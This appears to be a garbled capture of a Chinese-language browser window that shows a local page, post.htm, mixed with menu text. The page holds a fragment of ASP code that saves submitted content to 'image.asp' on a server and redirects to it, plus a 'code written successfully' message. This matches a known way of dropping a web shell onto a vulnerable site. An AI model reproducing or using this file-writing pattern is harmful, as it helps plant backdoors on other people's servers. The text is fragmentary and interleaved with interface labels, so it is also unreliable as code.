 D:\web\post.htm - Microsoft Internet E...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助 »
后退 搜索 »
地址(D) D:\web\post.htm 转到 链接
lP.SaveToFile server.mappath("image.asp"),2
lP.Close
set lP=nothing
response.redirect "image.asp"
test
写入代码成功！！
提交
完毕 我的电脑